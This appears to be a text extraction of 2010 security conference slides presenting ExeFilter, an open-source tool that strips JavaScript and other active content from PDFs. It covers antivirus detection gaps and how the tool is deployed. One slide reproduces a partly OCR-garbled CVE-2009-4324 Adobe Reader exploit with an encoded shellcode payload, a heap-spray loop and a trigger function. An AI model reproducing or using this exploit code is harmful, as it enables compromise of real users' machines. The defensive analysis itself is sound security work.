# **Fighting PDF Malware with ExeFilter**

**EUSecWest 2010 Amsterdam – 2010-06-16**

Philippe Lagadec – NATO/NC3A decalage(à)laposte.net

#### **Disclaimer**

• This presentation does not represent any formally approved NC3A opinion, conclusion or recommendation.

#### **PDF exploits for Adobe Reader**

- A lot of vulnerabilities found in 2009 and 2010.
- Actively exploited by malware, **strong increase since end 2009**:
	- *"In 2007 and 2008, just 2 percent of all malware that included a vulnerability exploit targeted an Adobe Reader or Acrobat bug. That number climbed to 17 percent in 2009. In the first quarter of 2010, it skyrocketed to 28 percent." (source: McAfee)*
	- *[http://www.avertlabs.com/research/blog/](http://www.avertlabs.com/research/blog/index.php/2010/04/26/surrounded-by-malicious-pdfs/) [index.php/2010/04/26/surrounded-by](http://www.avertlabs.com/research/blog/index.php/2010/04/26/surrounded-by-malicious-pdfs/)[malicious-pdfs/](http://www.avertlabs.com/research/blog/index.php/2010/04/26/surrounded-by-malicious-pdfs/)*





# **Available solutions**

#### • **Antivirus**:

- Yes, but… detect mostly known malware, NOT all generic exploits!
	- Example: slightly modified CVE-2009-4324 exploit published in Dec 2009 on SecurityFocus only detected by 18/41 antivirus on VirusTotal in  $\lim_{x\to 0} 2010$
- Moreover, rich PDF features can easily be used to obfuscate exploits.

#### • **Disable JavaScript in Adobe Reader:**

- Effective against many exploits, but not all.
- Requires a huge deployment on every PC.
- Some companies use JavaScript for internal applications.
- **Use an alternative viewer (Foxit, Nitro, …):**
	- OK at home, but difficult in a large company/organization.
	- Some also have vulnerabilities.

#### **Example: CVE-2009-4324 exploit (Dec 2009, slightly modified)YIRUS<br>TOTAL** Virustotal is a service that analyzes suspicious

files and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...



#### **With a bit more obfuscation:**



Virustotal is a service that analyzes suspicious files and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...

File CVE-2009-4324 obfuscated3.pdf received on 2010.06.15 21:45:58 (UTC) Current status: finished Result: 13/41 (31.71%)

#### **Compact**

Print results **A** 



# **JavaScript in PDF exploits**

- **Almost all exploits available on the Internet require JavaScript to launch their payload.**
	- "**Heap spraying**" to copy the shellcode on a large memory chunk, to make the exploit reliable.
	- Even for vulnerabilities which do not involve JavaScript.
- Alternatives (less frequent):
	- Heap spraying with ActionScript in a Flash object embedded in the PDF.
	- Launch action, EmbeddedFile

#### **JavaScript heap spraying example**

5 0 obi

<< /Tupe /Action /S /JavaScript /JS (

```
function spray heap()
₹
    var chunk size, payload, nopsled;
```
payload = unescape("%uc931%ue983%ud9dd%ud9ee%u2474%u5bf4%u7381%u6f13% ub102%u830e%ufceb%uf4e2%uea93%u0ef5%u026f%u4b3a%u8953%u0bcd%u0317%u855e%u1a20%u51 3a%u034f%u475a%u36e4%u0f3a%u3381%u9771%u86c3%u7a71%uc368%u037b%uc06e%ufa5a%u5654% u0a95%ue71a%u513a%u034b%u685a%u0ee4%u85fa%u1e30%ue5b0%u1ee4%u0f3a%u8b84%u2aed%uc1 6b%uce80%u890b%u3ef1%uc2ea%u02c9%u42e4%u85bd%u1e1f%u851c%u0a07%u075a%u82e4%u0e01% u026f%u663a%u5d53%uf880%u540f%uf638%uc2ec%u5eca%u7c07%uec69%u6a1c%uf029%u0ce5%uf1 e6%u6188%u62d0%u2c0c%u76d4%u020a%u0eb1");

```
istoria de la comunicación de la contrata de la comunicación de la
```

```
while (nopsled.length \langle chunk size)
    nopsled += nopsled;nopsled len = chunk size - (payload.length + 20);
nopsled = nopsled.substrinq(0, nopsled len);
heap chunks = new Array();
for (var i = 0; i < 1200; i++)heap chunks[i] = nopsled + payload;
```

```
function triqqer buq()
   util.printd("1.00000000.000000000.1337 : 3.13.37", new Date())try \langlemedia.newPlayer(null);
   \} catch(e) \{\}util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
```

```
Shellcode
```
#### **Heap spray**

```
Exploit
```

```
\rightarrow
```
spray heap(); trigger\_bug();

#### **A few examples**



#### **ExeFilter**

- An open-source tool and python framework to filter file formats and **remove active content**  (scripts, macros, etc) according to a configurable policy.
	- Presented at CanSecWest08
	- (open-source project, not supported by NATO or NC3A)
- Supported formats: Text, HTML, PDF, MS Office, RTF, Zip, JPEG, PNG, etc

# **PDF filter in ExeFilter**

- Goal: to disable active content in PDF
	- **JavaScript**
	- **Launch**
	- **EmbeddedFile**
	- etc
- For this, two new tools were integrated end of 2009:
	- **PDFiD** (Didier Stevens)
	- **Origami** (G. Delugré, F. Raynal)

#### **ExeFilter vs. PDF exploits**

- Because ExeFilter disables **JavaScript** (and other active content), most of the current exploits cannot launch their shellcode.
- It also works against **Launch actions** (CVE-2010-1240, still not patched), **EmbeddedFile**, etc.
- $\bullet$  => should be able to mitigate most of the future PDF zero-days, as long as JS is used for heap spraying.

## **Why two PDF parsers?**

- **PDFiD** is fast and effective against most PDF malware, but as it is not a full-blown PDF parser, not all cases are covered.
- **Origami** is slower and required a Python-Ruby bridge, but it is much more effective against obfuscated PDFs.
- ExeFilter provides options to use both.

#### **How to run ExeFilter**

#### • **Command line:**

– ExeFilter.py <source file> -o <output file>

• **Mini GUI**



- **Integrated in an e-mail relay**
- **Integrated in a web proxy**

# **Mailsweeper integration**

- (not well tested yet)
- Create an Executable or scenario
- Applies to content type Document/PDF
- Should launch:
	- python.exe ExeFilter.py -b -f pdf %FILENAME% -o %FILENAME%
- Return an error code:
	- $-0$  = Clean
	- $-1$  = Should be blocked (suspicious content/format)
	- 2 = Cleaned (active content was sanitized)
	- $-3$  = Error

#### **Next steps**

- Future work on ExeFilter:
	- Improve PDF filter
		- Ex: Option to filter Flash objects in PDF
	- Improve integration into e-mail relays and web proxies (ex: Mailsweeper, ICAP)
- I am interested in any PDF exploit/malware to test ExeFilter.

– => **decalage (à) laposte.net** (use encrypted zips)

• And looking for volunteers to contribute to ExeFilter  $\odot$ 

#### **Conclusion**

- In 2010, one quarter of malware seems to use PDF as attack vector.
- Current defences (antivirus) are not fully effective, especially against targeted attacks.
- Most PDF malware can be defeated by disabling JavaScript, Launch and EmbeddedFile objects in incoming files.
	- But this requires a full PDF parser to avoid obfuscation issues.
- ExeFilter is a useful complement to antivirus engines.